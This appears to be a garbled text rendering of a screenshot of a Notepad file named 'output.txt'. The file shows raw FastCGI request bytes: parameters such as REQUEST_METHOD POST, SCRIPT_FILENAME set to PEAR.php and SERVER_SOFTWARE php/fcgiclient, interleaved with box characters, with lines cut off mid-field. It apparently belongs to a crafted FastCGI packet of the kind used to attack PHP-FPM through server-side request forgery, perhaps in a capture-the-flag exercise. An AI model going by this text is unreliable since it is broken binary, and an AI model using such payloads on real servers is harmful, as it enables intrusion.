 output.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
□□ur □ □ □□ur□? □□GATEWAY_INTERFACEFastCGI/1.0□□REQUEST_METHODPOST□□SCRIPT_FILENAME/usr/local/lib/php/PEAR.php□□SCRI
□DOCUMENT_ROOT/□□SERVER_SOFTWAREphp/fcgiclient□ REMOTE_ADDR127.0.0.1□□REMOTE_PORT9985□ SERVER_ADDR127.0.0.1□ SERVE